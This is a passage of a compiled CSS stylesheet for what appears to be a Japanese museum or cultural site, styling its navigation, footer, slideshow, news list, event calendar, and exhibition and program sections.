              .header-global .spnav-area nav li.parent_li .sp_sub_navttl li a:after {
                display: none; }
            .header-global .spnav-area nav li.parent_li .sp_sub_navttl li .imgbox {
              float: left;
              width: 40%;
              overflow: hidden; }
              .header-global .spnav-area nav li.parent_li .sp_sub_navttl li .imgbox .img {
                position: relative;
                width: 100%;
                height: 100%;
                padding: 75% 0 0; }
                .header-global .spnav-area nav li.parent_li .sp_sub_navttl li .imgbox .img img {
                  display: block;
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100% !important;
                  height: 100% !important; }
            .header-global .spnav-area nav li.parent_li .sp_sub_navttl li .drop {
              float: left;
              display: table;
              width: 60%;
              padding: 11.5% 10px;
              color: #ccc; }
              .header-global .spnav-area nav li.parent_li .sp_sub_navttl li .drop span {
                display: table-cell;
                vertical-align: middle; }
  .header-global .spnav-area .sp_add {
    border-top: solid 1px #bfbfbf;
    border-bottom: solid 1px #bfbfbf;
    color: #fff;
    font-size: 12px;
    padding: 10px 0;
    margin-top: 10px; }
    .header-global .spnav-area .sp_add em {
      font-size: 13px;
      padding-left: 5px; }
    .header-global .spnav-area .sp_add p.txt {
      margin-top: 10px; }
  .header-global .spnav-area .sp_sns {
    padding: 10px 0;
    border-bottom: solid 1px #bfbfbf; }
    .header-global .spnav-area .sp_sns .sp_sns__list {
      text-align: center;
      font-size: 30px;
      padding: 10px; }
      .header-global .spnav-area .sp_sns .sp_sns__list .sp_sns__item {
        display: inline-block;
        padding: 10px; }
        .header-global .spnav-area .sp_sns .sp_sns__list .sp_sns__item .sp_sns__item--insta {
          color: #fff; }
        .header-global .spnav-area .sp_sns .sp_sns__list .sp_sns__item .sp_sns__item--fa {
          color: #fff; }
        .header-global .spnav-area .sp_sns .sp_sns__list .sp_sns__item .sp_sns__item--tw {
          color: #fff; }
  .header-global .spnav-area .sp_contact ul {
    width: 65%;
    margin: 15px auto 10px; }
  .header-global .spnav-area .sp_contact li {
    float: left;
    width: 49%; }
    .header-global .spnav-area .sp_contact li:not(:first-child) {
      margin-left: 2%; }
    .header-global .spnav-area .sp_contact li a {
      display: block;
      border-radius: 8px;
      background-color: #2d2d2d;
      width: 102px;
      height: 35px;
      font-size: 11px;
      color: #fff;
      padding: 6px 0;
      text-align: center; }

/* footer
-------------------------------------------------------------- */
footer.footer-global {
  margin-top: 50px;
  border-top: solid 1px #dcdcdc; }
  footer.footer-global.p-footer-global {
    margin-top: 0; }
  footer.footer-global .footer-inner {
    position: relative;
    margin: 0 auto;
    overflow: hidden;
    max-width: 1000px;
    text-align: center;
    margin: 30px auto 30px; }
    @media (min-width: 768px) and (max-width: 991px) {
      footer.footer-global .footer-inner {
        max-width: 96%; } }
    @media (max-width: 767px) {
      footer.footer-global .footer-inner {
        max-width: 100%;
        width: 94%; } }
    footer.footer-global .footer-inner h2 {
      float: left;
      font-size: 17px; }
      @media (min-width: 768px) and (max-width: 991px) {
        footer.footer-global .footer-inner h2 {
          font-size: 15px; } }
      @media (max-width: 767px) {
        footer.footer-global .footer-inner h2 {
          float: none;
          text-align: center; } }
      footer.footer-global .footer-inner h2 em {
        font-size: 16px;
        padding-right: 10px;
        font-weight: lighter; }
        @media (min-width: 768px) and (max-width: 991px) {
          footer.footer-global .footer-inner h2 em {
            font-size: 14px; } }
    footer.footer-global .footer-inner .f-hours {
      float: left;
      display: block;
      margin-left: 20px; }
      @media (min-width: 768px) and (max-width: 991px) {
        footer.footer-global .footer-inner .f-hours {
          margin-left: 0;
          width: 100%;
          text-align: left; } }
      @media (max-width: 767px) {
        footer.footer-global .footer-inner .f-hours {
          float: none;
          margin: 10px 0 0; } }
    footer.footer-global .footer-inner .f-nav {
      position: absolute;
      top: 0;
      right: 0; }
      @media (max-width: 767px) {
        footer.footer-global .footer-inner .f-nav {
          position: static;
          top: auto;
          right: auto;
          text-align: center;
          margin-top: 10px; } }
      footer.footer-global .footer-inner .f-nav .f-nav__link {
        float: left; }
        @media (max-width: 767px) {
          footer.footer-global .footer-inner .f-nav .f-nav__link {
            max-width: 300px;
            margin: 0 auto;
            float: none; } }
      footer.footer-global .footer-inner .f-nav .f-nav__item {
        float: left;
        font-size: 13px;
        background: url(../img/common/f_nav_line.png) no-repeat left center;
        padding-left: 15px;
        margin-left: 15px; }
        @media (min-width: 768px) and (max-width: 991px) {
          footer.footer-global .footer-inner .f-nav .f-nav__item {
            font-size: 11px; } }
        footer.footer-global .footer-inner .f-nav .f-nav__item:first-child {
          background: none;
          padding-left: 0;
          margin-left: 0; }
        @media (max-width: 767px) {
          footer.footer-global .footer-inner .f-nav .f-nav__item {
            float: none;
            display: inline-block; }
            footer.footer-global .footer-inner .f-nav .f-nav__item:nth-child(3) {
              clear: left;
              background: none;
              padding-left: 0;
              margin-left: 0; } }
      footer.footer-global .footer-inner .f-nav .f-sns {
        float: left;
        font-size: 20px;
        margin-left: 30px; }
        @media (max-width: 767px) {
          footer.footer-global .footer-inner .f-nav .f-sns {
            margin: 15px 0;
            float: none;
            text-align: center; } }
        footer.footer-global .footer-inner .f-nav .f-sns .f-sns__item {
          display: inline-block;
          padding: 0 5px; }
          footer.footer-global .footer-inner .f-nav .f-sns .f-sns__item .f-sns__item--fa {
            color: #315096; }
          footer.footer-global .footer-inner .f-nav .f-sns .f-sns__item .f-sns__item--tw {
            color: #55acee; }
          footer.footer-global .footer-inner .f-nav .f-sns .f-sns__item .f-sns__item--yo {
            color: #cd201f; }
    footer.footer-global .footer-inner .f-address {
      float: left;
      margin-top: 15px;
      text-align: left;
      font-size: 12px;
      clear: left; }
      @media (min-width: 768px) and (max-width: 991px) {
        footer.footer-global .footer-inner .f-address {
          font-size: 10px; } }
      @media (max-width: 767px) {
        footer.footer-global .footer-inner .f-address {
          float: none;
          text-align: center; } }
  footer.footer-global .f-copy {
    margin: 0 auto;
    overflow: hidden;
    max-width: 1000px;
    text-align: center;
    overflow: visible;
    position: relative; }
    @media (min-width: 768px) and (max-width: 991px) {
      footer.footer-global .f-copy {
        max-width: 96%; } }
    @media (max-width: 767px) {
      footer.footer-global .f-copy {
        max-width: 100%;
        width: 94%; } }
    footer.footer-global .f-copy .copybox {
      position: absolute;
      bottom: 0;
      right: 0;
      text-align: right;
      font-size: 10px;
      margin: 5px 0 20px 0; }
      @media (min-width: 768px) and (max-width: 991px) {
        footer.footer-global .f-copy .copybox {
          font-size: 8px; } }
      @media (max-width: 767px) {
        footer.footer-global .f-copy .copybox {
          position: static;
          bottom: auto;
          right: auto;
          border-top: solid 1px #bfbfbf;
          float: none;
          text-align: center;
          margin: 5px 0 0 0;
          padding: 10px 0 0 0;
          line-height: 1.2; } }

/* サイドコンテンツ (お知らせ　,　歴史コラム) */
/* 共通パーツ */
#main_visual_hierarchy {
  position: relative;
  overflow: hidden; }
  #main_visual_hierarchy img {
    width: 100%; }
    @media (min-width: 768px) and (max-width: 991px) {
      #main_visual_hierarchy img {
        width: auto;
        min-height: 200px;
        margin-left: -216px; } }
  #main_visual_hierarchy .main_visual_hierarchy_h1 {
    position: absolute;
    width: 100%;
    top: 45%; }
    @media (max-width: 767px) {
      #main_visual_hierarchy .main_visual_hierarchy_h1 {
        top: 40%; } }
    #main_visual_hierarchy .main_visual_hierarchy_h1.h1_copy {
      top: 30%; }
    #main_visual_hierarchy .main_visual_hierarchy_h1 h1 {
      text-align: left;
      font-size: 24px;
      font-weight: lighter;
      color: #fff;
      line-height: 1.2em;
      position: relative; }
      #main_visual_hierarchy .main_visual_hierarchy_h1 h1 span {
        padding-left: 1em; }
      @media (max-width: 767px) {
        #main_visual_hierarchy .main_visual_hierarchy_h1 h1 {
          font-size: 17px; } }

/* ページ下バナー郡
-------------------------------------------------------------- */
.banner_bottom_section {
  display: none;
  margin-bottom: 80px; }
  @media (max-width: 767px) {
    .banner_bottom_section {
      width: 90%;
      margin: 50px auto 80px auto; }
      .banner_bottom_section .inner-box {
        overflow: inherit; } }
  .banner_bottom_section .ban_bottom_article {
    border: solid 1px #b5b5b5;
    margin-top: 100px;
    position: relative; }
    .banner_bottom_section .ban_bottom_article .ban_bottom_left {
      position: absolute;
      bottom: 10px;
      left: 10px; }
      @media (max-width: 767px) {
        .banner_bottom_section .ban_bottom_article .ban_bottom_left {
          top: -130px;
          bottom: auto;
          left: 0;
          z-index: 2; } }
    .banner_bottom_section .ban_bottom_article .ban_bottom_right {
      padding: 20px;
      float: right; }
      @media (max-width: 767px) {
        .banner_bottom_section .ban_bottom_article .ban_bottom_right {
          width: 100%; } }
      .banner_bottom_section .ban_bottom_article .ban_bottom_right li {
        float: left; }
        @media (max-width: 767px) {
          .banner_bottom_section .ban_bottom_article .ban_bottom_right li {
            float: none;
            margin: 10px 0; } }
        .banner_bottom_section .ban_bottom_article .ban_bottom_right li:not(:first-child) {
          margin-left: 10px; }
          @media (max-width: 767px) {
            .banner_bottom_section .ban_bottom_article .ban_bottom_right li:not(:first-child) {
              margin-left: 0; } }

/* 404　コンテンツ
-------------------------------------------------------------- */
.err_section {
  margin: 50px 0; }

/* パンくずリスト

-------------------------------------------------------------- */
#breadcrumbs .inner-box {
  text-align: left;
  margin: 30px auto; }
  #breadcrumbs .inner-box i {
    margin: 0 5px; }

.main_visual {
  width: 100%;
  overflow: hidden;
  position: relative; }
  .main_visual .main_slick {
    opacity: 0;
    transition: opacity .3s linear; }
    .main_visual .main_slick.slick-initialized {
      opacity: 1; }
    .main_visual .main_slick li.slide {
      float: left;
      width: 100%; }
    .main_visual .main_slick img {
      max-width: 100%;
      width: 100%;
      height: auto; }
    .main_visual .main_slick .slick-prev {
      position: absolute;
      background: url(../img/index/main_left_btn.png) no-repeat;
      width: 37px;
      height: 77px;
      font-size: 0;
      top: 50%;
      left: 0;
      z-index: 2000;
      border: 0;
      margin-top: -38.5px;
      cursor: pointer; }
      @media (max-width: 767px) {
        .main_visual .main_slick .slick-prev {
          display: none !important; } }
    .main_visual .main_slick .slick-next {
      position: absolute;
      background: url(../img/index/main_right_btn.png) no-repeat;
      width: 36px;
      height: 77px;
      font-size: 0;
      top: 50%;
      right: 0;
      z-index: 2000;
      border: 0;
      margin-top: -38.5px;
      cursor: pointer; }
      @media (max-width: 767px) {
        .main_visual .main_slick .slick-next {
          display: none !important; } }
    .main_visual .main_slick .main_slick_dots {
      position: absolute;
      bottom: 20px;
      display: block;
      width: 100%;
      padding: 0;
      list-style: none;
      text-align: center;
      z-index: 2000; }
      @media (max-width: 767px) {
        .main_visual .main_slick .main_slick_dots {
          bottom: 5px; } }
      .main_visual .main_slick .main_slick_dots li {
        position: relative;
        display: inline-block;
        width: 10px;
        height: 10px;
        margin: 0 5px;
        padding: 0;
        cursor: pointer; }
        .main_visual .main_slick .main_slick_dots li button {
          font-size: 0;
          line-height: 0;
          display: block;
          width: 10px;
          height: 10px;
          padding: 5px;
          cursor: pointer;
          color: transparent;
          border: 0;
          outline: none;
          background: transparent;
          background: url(../img/index/dots02.png) no-repeat; }
        .main_visual .main_slick .main_slick_dots li.slick-active button {
          background: url(../img/index/dots01.png) no-repeat; }

/*
@media (min-width: $screen-sm-min) and (max-width: $screen-sm-max) {
  p.txt{
    font-size:12px !important;
  }
}
@media (max-width: $screen-xs-max) {
  p.txt{
    font-size:12px !important;
  }
}
*/
/*

------------------------------------------------------------------------------------ */
.top_group {
  width: 100%;
  margin-top: 10px; }

.top_information {
  float: left;
  width: 670px;
  text-align: left;
  margin-top: 30px;
  position: relative; }
  @media (min-width: 768px) and (max-width: 991px) {
    .top_information {
      width: 100%; } }
  @media (max-width: 767px) {
    .top_information {
      width: 100%;
      margin-top: 10px; } }
  .top_information__ttl {
    display: block;
    width: 100%;
    font-size: 18px;
    font-weight: lighter;
    padding-bottom: 10px;
    border-bottom: solid 1px #e5e5e5;
    position: relative; }
    .top_information__ttl.__pickup {
      border: 0; }
    .top_information__ttl:before {
      display: inline-block;
      content: '';
      background: url(../img/index/icon01.png) no-repeat;
      background-size: 100% auto;
      width: 12px;
      height: 12px;
      margin-right: 10px; }
  .top_information .top_info_right {
    position: absolute;
    top: 0;
    right: 20px; }
  .top_information .top_information__list {
    margin: 20px 0; }
  .top_information .top_information__item {
    display: inline-block;
    padding: 5px 5px;
    width: 100%; }
    .top_information .top_information__item em {
      display: inline-block;
      float: left;
      width: 64px;
      height: 20px;
      color: #fff;
      font-size: 10px;
      text-align: center;
      background: #a296c5; }
      .top_information .top_information__item em.cat_news {
        background: #f09673; }
      .top_information .top_information__item em.cat_recruit {
        background: #6092cd; }
      .top_information .top_information__item em.cat_recruiting {
        background: #e6b958; }
      .top_information .top_information__item em.cat_program {
        background: #8bb77c; }
    .top_information .top_information__item span {
      display: inline-block;
      float: left;
      padding: 0 15px; }
    .top_information .top_information__item h3 {
      display: inline-block;
      float: left;
      width: 73.563%; }
      @media (max-width: 767px) {
        .top_information .top_information__item h3 {
          width: 100%;
          margin-top: 5px; } }
      .top_information .top_information__item h3 a {
        text-decoration: underline; }
  .top_information .top_information_bottom {
    margin-bottom: 20px;
    text-align: center; }
    .top_information .top_information_bottom img {
      width: 100%; }
      @media (max-width: 767px) {
        .top_information .top_information_bottom img {
          max-width: 245px;
          width: 100%; } }

@media (max-width: 767px) {
  .top_info {
    width: 94%;
    margin: 0 auto 0; } }

.top_pickup {
  margin: 34px 0 0; }
  @media (max-width: 767px) {
    .top_pickup {
      width: 94%;
      margin: 34px auto 0; } }
  .top_pickup__item {
    display: block;
    width: 100%;
    border: solid 1px #dcdcdc;
    margin: 0 0 10px; }
    .top_pickup__item:last-child {
      margin: 0; }
    .top_pickup__item a {
      position: relative;
      display: grid;
      grid-template-areas: "pimg pttl" "pimg ptxt";
      grid-template-columns: 110px 1fr; }
      @media (max-width: 767px) {
        .top_pickup__item a {
          grid-template-areas: "pttl pttl" "pimg ptxt"; } }
      .top_pickup__item a:after {
        position: absolute;
        font-family: FontAwesome;
        content: '\f105';
        width: auto;
        height: auto;
        top: 43px;
        z-index: 5;
        right: 17px;
        font-size: 16px;
        font-weight: bold; }
        @media (max-width: 767px) {
          .top_pickup__item a:after {
            top: 15px; } }
    .top_pickup__item--img {
      grid-area: pimg; }
      @media (max-width: 767px) {
        .top_pickup__item--img {
          padding: 14px 0 15px 13px; } }
      .top_pickup__item--img img {
        max-width: 110px;
        width: 100%; }
    .top_pickup__item--ttl {
      grid-area: pttl;
      padding: 20px 60px 0 22px;
      font-size: 18px; }
      @media (max-width: 767px) {
        .top_pickup__item--ttl {
          padding: 14px 48px 0 13px; } }
    .top_pickup__item--data {
      grid-area: ptxt;
      padding: 0 60px 20px 22px; }
      @media (max-width: 767px) {
        .top_pickup__item--data {
          padding: 14px 29px 14px 14px; } }

@media (min-width: 768px) and (max-width: 991px) {
  .sp_top_calendar_section {
    margin-top: 30px; } }
@media (max-width: 767px) {
  .sp_top_calendar_section {
    margin-top: 30px; } }

.top_calendar_section {
  float: right;
  width: 300px;
  margin-top: 30px; }
  @media (min-width: 768px) and (max-width: 991px) {
    .top_calendar_section {
      width: 96%;
      margin: 25px 2% 0;
      margin: 0 auto;
      text-align: center; } }
  @media (max-width: 767px) {
    .top_calendar_section {
      width: 96%;
      margin: 25px 2% 0;
      text-align: center; } }
  .top_calendar_section .calendar_box {
    background: #ede8e2;
    border-radius: 6px;
    padding: 0;
    position: relative; }
    .top_calendar_section .calendar_box table.my_calendar_top {
      width: 100%;
      text-align: center;
      background: #ec6941;
      border-radius: 6px 6px 0 0;
      padding: 10px;
      color: #fff; }
      .top_calendar_section .calendar_box table.my_calendar_top .down-img {
        width: 33.33333%;
        text-align: left;
        cursor: pointer; }
        .top_calendar_section .calendar_box table.my_calendar_top .down-img i {
          background: #b35b40;
          padding: 4px 5px;
          border-radius: 3px; }
      .top_calendar_section .calendar_box table.my_calendar_top .up-img {
        width: 33.33333%;
        text-align: right;
        cursor: pointer; }
        .top_calendar_section .calendar_box table.my_calendar_top .up-img i {
          background: #b35b40;
          padding: 4px 5px;
          border-radius: 3px; }
      .top_calendar_section .calendar_box table.my_calendar_top .calmonth {
        width: 33.33333%;
        font-weight: bold;
        text-align: center; }
    .top_calendar_section .calendar_box table.my_calendar {
      width: 94%;
      text-align: center;
      border-collapse: collapse;
      margin: 10px auto 10px; }
      .top_calendar_section .calendar_box table.my_calendar th {
        text-align: center;
        padding: 10px 0 5px; }
        .top_calendar_section .calendar_box table.my_calendar th:nth-child(6) {
          color: #218cca; }
        .top_calendar_section .calendar_box table.my_calendar th:nth-child(7) {
          color: #e22f5d; }
      .top_calendar_section .calendar_box table.my_calendar td {
        background: #ffffff;
        text-align: center;
        border-bottom: solid 3px #ede8e2;
        font-weight: bold; }
        .top_calendar_section .calendar_box table.my_calendar td.today {
          background: #fadbd2; }
        .top_calendar_section .calendar_box table.my_calendar td.monday {
          border-radius: 15px 0 0 15px; }
        .top_calendar_section .calendar_box table.my_calendar td.sunday {
          border-radius: 0 15px 15px 0; }
        .top_calendar_section .calendar_box table.my_calendar td div {
          cursor: pointer;
          padding: 5px; }
          .top_calendar_section .calendar_box table.my_calendar td div.clr_click {
            opacity: 1;
            background: url(../img/index/calender_click.png) no-repeat center top 3px;
            background-size: 25px; }
          .top_calendar_section .calendar_box table.my_calendar td div:hover {
            opacity: 1;
            background: url(../img/index/calender_hover.png) no-repeat center top 3px;
            background-size: 25px; }
    .top_calendar_section .calendar_box #mycalendar {
      position: relative;
      margin-top: 5px; }
      .top_calendar_section .calendar_box #mycalendar:before {
        content: "";
        top: 0;
        left: 0;
        display: block;
        width: 100%;
        height: 21px;
        background: #ede8e2 url(../img/index/calender_arrow.png) no-repeat center top; }
      .top_calendar_section .calendar_box #mycalendar .mycalendar_bg {
        background: #fff;
        height: 290px;
        overflow-y: scroll;
        padding: 5px;
        margin: 0 10px 10px; }
        .top_calendar_section .calendar_box #mycalendar .mycalendar_bg::-webkit-scrollbar {
          width: 5px;
          background: #ccc; }
        .top_calendar_section .calendar_box #mycalendar .mycalendar_bg::-webkit-scrollbar-thumb {
          background: #666666;
          border-radius: 2px; }
        .top_calendar_section .calendar_box #mycalendar .mycalendar_bg::-webkit-scrollbar-track-piece:start {
          background: #ccc; }
        .top_calendar_section .calendar_box #mycalendar .mycalendar_bg::-webkit-scrollbar-track-piece:end {
          background: #666666; }
        .top_calendar_section .calendar_box #mycalendar .mycalendar_bg .openingtime {
          display: block;
          border-bottom: solid 2px #ede8e2; }
          .top_calendar_section .calendar_box #mycalendar .mycalendar_bg .openingtime li {
            float: left;
            width: 100%;
            text-align: left;
            font-weight: bold;
            padding: 5px 5px; }
        .top_calendar_section .calendar_box #mycalendar .mycalendar_bg .exh_cal {
          padding: 5px 0; }
          .top_calendar_section .calendar_box #mycalendar .mycalendar_bg .exh_cal em {
            display: block;
            text-align: left;
            font-weight: bold;
            padding: 0 0 0 0;
            line-height: 1.4; }
            .top_calendar_section .calendar_box #mycalendar .mycalendar_bg .exh_cal em:before {
              content: '';
              background: url(../img/index/icon01.png) no-repeat;
              background-size: 100% auto;
              width: 12px;
              height: 12px;
              margin: 3px 5px 0 0;
              display: inline-block; }
        .top_calendar_section .calendar_box #mycalendar .mycalendar_bg .exh_ul li {
          text-align: left;
          padding: 5px 5px; }
          .top_calendar_section .calendar_box #mycalendar .mycalendar_bg .exh_ul li i {
            padding-right: 5px; }
        .top_calendar_section .calendar_box #mycalendar .mycalendar_bg .exh_ul p {
          padding: 2px 0 0 0; }
        .top_calendar_section .calendar_box #mycalendar .mycalendar_bg .pro_cal {
          padding: 5px 0; }
          .top_calendar_section .calendar_box #mycalendar .mycalendar_bg .pro_cal em {
            display: block;
            text-align: left;
            font-weight: bold;
            padding: 0 0 0 0;
            line-height: 1.4; }
            .top_calendar_section .calendar_box #mycalendar .mycalendar_bg .pro_cal em:before {
              content: '';
              background: url(../img/index/icon01.png) no-repeat;
              background-size: 100% auto;
              width: 12px;
              height: 12px;
              margin: 3px 5px 0 0;
              display: inline-block; }
        .top_calendar_section .calendar_box #mycalendar .mycalendar_bg .pro_ul li {
          text-align: left;
          padding: 5px 5px; }
          .top_calendar_section .calendar_box #mycalendar .mycalendar_bg .pro_ul li i {
            padding-right: 5px; }
        .top_calendar_section .calendar_box #mycalendar .mycalendar_bg .pro_ul p {
          padding: 2px 0 0 0; }

/*

------------------------------------------------------------------------------------ */
.top_banner_section {
  border: solid 1px #d6d5d1;
  background: #ede8e2;
  margin-top: 30px; }
  .top_banner_section .top_banner_section__list {
    padding: 10px 10px 10px 10px;
    position: relative; }
    .top_banner_section .top_banner_section__list.slick-slider {
      touch-action: pan-y; }
    .top_banner_section .top_banner_section__list .slick-prev {
      position: absolute;
      background: url(../img/index/prev_btn.png) no-repeat;
      background-size: contain;
      width: 36px;
      height: 100px;
      font-size: 0;
      top: 0;
      left: 0;
      z-index: 5;
      border: 0;
      cursor: pointer; }
    .top_banner_section .top_banner_section__list .slick-next {
      position: absolute;
      background: url(../img/index/next_btn.png) no-repeat;
      background-size: contain;
      width: 35px;
      height: 100px;
      font-size: 0;
      top: 0;
      right: 0;
      z-index: 5;
      border: 0;
      cursor: pointer; }
  .top_banner_section .top_banner_section__item {
    float: left;
    vertical-align: bottom;
    margin-right: 14px;
    width: 32%; }
    .top_banner_section .top_banner_section__item img {
      width: 100%; }
    @media (min-width: 768px) and (max-width: 991px) {
      .top_banner_section .top_banner_section__item {
        display: table-cell;
        padding: 0 5px; }
        .top_banner_section .top_banner_section__item img {
          width: 100%; } }
    @media (max-width: 767px) {
      .top_banner_section .top_banner_section__item {
        display: inline-block;
        padding: 0;
        width: 100%; }
        .top_banner_section .top_banner_section__item img {
          width: 100%; } }
  .top_banner_section .top_banner_section__border {
    border-right: 1px #d6d5d1 dashed;
    padding-right: 15px;
    margin-right: 5px; }
    @media (max-width: 767px) {
      .top_banner_section .top_banner_section__border {
        border-right: 0;
        padding-right: 0;
        margin-right: 0;
        padding-bottom: 10px;
        border-bottom: 1px #d6d5d1 dashed; } }

/*

------------------------------------------------------------------------------------ */
.top_exhibition_section {
  margin-top: 40px;
  width: 100%;
  min-height: 560px;
  background: url(../img/index/index_bg.png) repeat 0 60px;
  position: relative; }
  @media (max-width: 767px) {
    .top_exhibition_section {
      background: url(../img/index/index_bg.png) repeat 0 0;
      background-size: 100%; } }
  .top_exhibition_section .yamapyon_left {
    position: absolute;
    top: -30px;
    left: -207px; }
  .top_exhibition_section .inner-box {
    overflow: visible; }
    @media (max-width: 767px) {
      .top_exhibition_section .inner-box {
        width: 100%; } }
  .top_exhibition_section h2 {
    font-size: 30px;
    font-weight: lighter;
    line-height: 1.5;
    position: relative; }
    @media (min-width: 768px) and (max-width: 991px) {
      .top_exhibition_section h2 {
        font-size: 28px; } }
    @media (max-width: 767px) {
      .top_exhibition_section h2 {
        font-size: 26px; } }
    @media (max-width: 767px) {
      .top_exhibition_section h2 {
        background: #fff; } }
    .top_exhibition_section h2:before {
      position: absolute;
      content: '';
      width: 100%;
      height: 87px;
      top: 50px;
      left: 0; }
      @media (max-width: 767px) {
        .top_exhibition_section h2:before {
          top: 37px; } }
    .top_exhibition_section h2:after {
      position: absolute;
      content: '';
      background: url(../img/index/exh_icon.png) no-repeat;
      background-size: 100%;
      width: 49px;
      height: 41px;
      top: 50px;
      left: 50%;
      margin-left: -24.5px;
      z-index: 5; }
      @media (min-width: 768px) and (max-width: 991px) {
        .top_exhibition_section h2:after {
          top: 40px; } }
      @media (max-width: 767px) {
        .top_exhibition_section h2:after {
          top: 40px;
          width: 50px;
          height: 48px;
          margin-left: -25px; } }
  .top_exhibition_section ul {
    margin: 110px 0 0; }
    @media (max-width: 767px) {
      .top_exhibition_section ul {
        display: block;
        margin: 110px auto 0;
        width: 94%; } }
    .top_exhibition_section ul li {
      float: left;
      width: 48%;
      position: relative; }
      .top_exhibition_section ul li:last-child {
        float: right; }
        @media (max-width: 767px) {
          .top_exhibition_section ul li:last-child {
            margin-top: 30px; } }
      @media (max-width: 767px) {
        .top_exhibition_section ul li {
          width: 100%; } }
      .top_exhibition_section ul li .exh_box {
        background: #fff;
        width: 83.5%;
        min-height: 380px;
        margin-top: 25px;
        padding: 10px 0 0 0;
        text-align: left; }
        .top_exhibition_section ul li .exh_box .exh_cat01 {
          background: url(../img/exhibition/exh_cat01.png) no-repeat;
          width: 84px;
          height: 26px;
          color: #fff;
          font-size: 13px;
          line-height: 1.8;
          text-align: center;
          margin: 10px 0 0 -5px; }
        .top_exhibition_section ul li .exh_box .exh_cat02 {
          background: url(../img/exhibition/exh_cat02.png) no-repeat;
          width: 84px;
          height: 26px;
          color: #fff;
          font-size: 13px;
          line-height: 1.8;
          text-align: center;
          margin: 10px 0 0 -5px; }
        .top_exhibition_section ul li .exh_box .exh_cat03 {
          background: url(../img/exhibition/exh_cat03.png) no-repeat;
          width: 84px;
          height: 26px;
          color: #fff;
          font-size: 13px;
          line-height: 1.8;
          text-align: center;
          margin: 10px 0 0 -5px; }
        .top_exhibition_section ul li .exh_box .exh_sub_box {
          width: 69%; }
          .top_exhibition_section ul li .exh_box .exh_sub_box .exh_copy {
            display: block;
            margin: 10px 0 0 20px; }
          .top_exhibition_section ul li .exh_box .exh_sub_box h3 {
            display: block;
            text-align: left;
            font-weight: bold;
            padding: 10px 0 0 20px;
            line-height: 1.4;
            font-size: 20px; }
            @media (min-width: 768px) and (max-width: 991px) {
              .top_exhibition_section ul li .exh_box .exh_sub_box h3 {
                font-size: 18px; } }
            @media (max-width: 767px) {
              .top_exhibition_section ul li .exh_box .exh_sub_box h3 {
                font-size: 16px; } }
            .top_exhibition_section ul li .exh_box .exh_sub_box h3 span {
              padding-left: 1em; }
            .top_exhibition_section ul li .exh_box .exh_sub_box h3:before {
              position: absolute;
              content: '';
              background: url(../img/index/icon01.png) no-repeat;
              background-size: 100% auto;
              width: 12px;
              height: 12px;
              margin: 6px 0 0 -20px; }
          .top_exhibition_section ul li .exh_box .exh_sub_box .exh_date {
            display: block;
            text-align: left;
            font-size: 13px;
            font-weight: bold;
            padding: 5px 0 0 20px; }
          .top_exhibition_section ul li .exh_box .exh_sub_box p.txt {
            padding: 5px 20px; }
      .top_exhibition_section ul li .exh_img {
        position: absolute;
        top: 0;
        right: 0;
        width: 41.66666666666667%; }
        .top_exhibition_section ul li .exh_img img {
          border: solid 5px #fff;
          width: 100%; }

/*

------------------------------------------------------------------------------------ */
.top-program {
  margin-top: 80px; }
  .top-program__ttl {
    font-size: 30px;
    font-weight: lighter;
    line-height: 1.5;
    position: relative; }
    @media (min-width: 768px) and (max-width: 991px) {
      .top-program__ttl {
        font-size: 28px; } }
    @media (max-width: 767px) {
      .top-program__ttl {
        font-size: 26px; } }
    .top-program__ttl:after {
      position: absolute;
      content: '';
      background: url(../img/index/pro_icon.png) no-repeat;
      background-size: 100%;
      width: 47px;
      height: 47px;
      top: 50px;
      left: 50%;
      margin-left: -23.5px;
      z-index: 5; }
      @media (min-width: 768px) and (max-width: 991px) {
        .top-program__ttl:after {
          top: 40px; } }
      @media (max-width: 767px) {
        .top-program__ttl:after {
          top: 40px;
          width: 40px;
          height: 40px;
          margin-left: -20px; } }
  .top-program__list {
    margin: 90px 0 0; }
  .top-program__item {
    float: left;
    width: 49%;
    margin-right: 2%;
    border: solid 1px #dcdcdc;
    display: flex;
    flex-wrap: wrap; }
    @media (max-width: 767px) {
      .top-program__item {
        float: left;
        width: 100%; } }
    .top-program__item:nth-child(even) {
      margin-right: 0; }
    .top-program__item:nth-child(n + 3) {
      margin-top: 20px; }
      @media (max-width: 767px) {
        .top-program__item:nth-child(n + 3) {
          margin-top: 0; } }
    @media (max-width: 767px) {
      .top-program__item:nth-child(n + 2) {
        margin-top: 20px; } }
    .top-program__item--img {
      width: 110px; }
      .top-program__item--img img {
        width: 100%; }
    .top-program__item--box {
      width: calc(100% - 110px);
      padding: 27px;
      text-align: left; }
      .top-program__item--box__cate {
        padding: 0 10px; }
      .top-program__item--box .pro_cate01 {
        border-bottom: solid 5px #f19149; }
      .top-program__item--box .pro_cate02 {
        border-bottom: solid 5px #00b7ee; }
      .top-program__item--box .pro_cate03 {
        border-bottom: solid 5px #ea68a2; }
      .top-program__item--box .pro_cate04 {
        border-bottom: solid 5px #f7d251; }
      .top-program__item--box .pro_cate05 {
        border-bottom: solid 5px #a2d06c; }
      .top-program__item--box .pro_cate06 {
        border-bottom: solid 5px #b4b4b4; }
      .top-program__item--box .p_specialexhibition {
        border-bottom: solid 5px #F14E49; }
      .top-program__item--box__date {
        margin-top: 10px;
        font-size: 13px; }
      .top-program__item--box h3 {
        margin-top: 15px;
        font-size: 20px; }
        @media (min-width: 768px) and (max-width: 991px) {
          .top-program__item--box h3 {
            font-size: 18px; } }
        @media (max-width: 767px) {
          .top-program__item--box h3 {
            font-size: 16px; } }

.top-btn {
  padding-top: 30px;
  padding-bottom: 30px; }
  .top-btn .c-btn.__w180 {
    margin-left: 20px; }

.top_more-content {
  background: url(../img/index/more-content_bg.jpg) no-repeat top center;
  background-size: cover;
  padding-bottom: 30px; }
  .top_more-content__list {
    margin: 75px 0 35px;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between; }
  .top_more-content__item {
    display: flex;
    flex-direction: column;
    width: 30%;
    margin: 0 auto 46px;
    background: #fff;
    text-align: left; }
    @media (max-width: 767px) {
      .top_more-content__item {
        width: 100%; } }
    .top_more-content__item--img {
      width: 100%; }
    .top_more-content__item--ttl {
      font-size: 18px;
      color: #333333;
      padding: 24px 14px 0 36px;
      position: relative;
      display: block; }
      .top_more-content__item--ttl:before {
        position: absolute;
        content: '';
        background: url(../img/index/icon01.png) no-repeat;
        background-size: 100% auto;
        width: 12px;
        height: 12px;
        margin: 6px 0 0 -20px; }
    .top_more-content__item--txt {
      padding: 24px 14px 33px 14px; }

.top_yamauchi_links__list {
  display: flex;
